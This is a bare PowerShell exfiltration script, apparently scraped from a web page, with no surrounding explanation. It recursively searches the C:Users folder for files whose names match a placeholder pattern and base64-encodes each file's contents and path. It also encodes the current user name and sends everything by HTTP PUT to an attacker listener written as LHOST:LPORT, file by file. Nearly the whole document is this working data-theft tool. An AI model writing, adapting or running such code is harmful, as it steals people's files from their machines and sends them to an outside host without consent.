 function Search-files
{
$global:resultSearch = Get-ChildItem -Path "C:Users" -Include *.* -Force -Recurse -
ErrorAction SilentlyContinue | Where-Object { $_.Name -match "MATCH" } | Select -exp FullName
}
function Sendfiles-files ($content, $filename, $hostname)
{
$url = "http://LHOST:LPORT/send"
$request = [System.Net.WebRequest]::Create($url)
$request.ContentType = "application/x-www-form-urlencoded"
$request.Method = "PUT"
try
{
$requestStream = $request.GetRequestStream()
$streamWriter = New-Object System.IO.StreamWriter($requestStream)
$streamWriter.Write("hn=$hostname&fn=$filename&fc=$content")
}
finally
{
if ($null -ne $streamWriter) { $streamWriter.Dispose() }
if ($null -ne $requestStream) { $requestStream.Dispose() }
}
$res = $request.GetResponse()
}
Search-files
$hostname = whoami
$hostname = [System.Text.Encoding]::UTF8.GetBytes($hostname)
$hostname = [Convert]::ToBase64String($hostname)
Foreach ($f in $global:resultSearch)
{
$FileContent = [System.IO.File]::ReadAllBytes($f)
$FileContentBase64 = [System.Convert]::ToBase64String($FileContent);
$f = [System.Text.Encoding]::UTF8.GetBytes($f)
$f = [Convert]::ToBase64String($f)
Sendfiles-files $FileContentBase64 $f $hostname
sleep 0.5
}
2.0
 